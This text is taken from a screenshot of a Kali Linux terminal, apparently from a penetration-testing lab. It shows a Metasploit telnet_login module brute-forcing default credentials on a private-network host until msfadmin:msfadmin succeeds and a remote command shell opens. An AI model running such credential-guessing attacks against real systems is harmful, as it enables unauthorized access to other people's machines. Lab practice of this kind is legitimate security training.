 1 2 3 4 2 10:18
New Tab
root@kali: /home/kali
File Actions Edit View Help
192.168.92.137
DB OffSec
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: password:admin (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: password:msfadmin (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: admin:username\ (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: admin:password (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: admin:test (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: admin:administrator (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: test:username\ (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: test:password (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: test:test (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: test:administrator (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: test:admin (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: test:msfadmin (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: administrator:username\ (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: administrator:password (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: administrator:test (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: administrator:administrator (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: administrator:admin (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: administrator:msfadmin (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: msfadmin:username\ (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: msfadmin:password (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: msfadmin:test (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: msfadmin:administrator (Incorrect: )
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[+] 192.168.92.137:23 - 192.168.92.137:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.92.137:23 - Attempting to start session 192.168.92.137:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.92.139:34527 → 192.168.92.137:23) at 2025-05-02 09:27:32 -0400
[*] 192.168.92.137:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions